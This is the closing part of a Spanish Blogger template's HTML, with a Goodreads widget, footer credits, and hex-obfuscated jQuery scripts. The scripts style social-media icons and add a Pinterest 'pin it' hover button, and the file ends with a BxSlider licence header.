    Share <a rel="nofollow" href="https://www.goodreads.com/">book reviews</a> and ratings with Greenleaves, and even join a <a rel="nofollow" href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/5024472.LEYENDO?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_updated&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1546357375&widget_text_color=000000&widget_title_size=medium&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Creado por <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distribuido por <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
<a class='to-top' href='#'>Volver Arriba <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqL_FKmW74W0RnJ3fSsyzeiFOOTaFGJBsnmpC6ZExJJM5Nf6AEr4Yy107OgAPVPawdTJjfa8lJy7PSiqUx_IhOYMYDgGXBltQ44mUAYaW9GViQiRAkyC4bIRtGGJtis8Mg2u8t6mvOtork/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
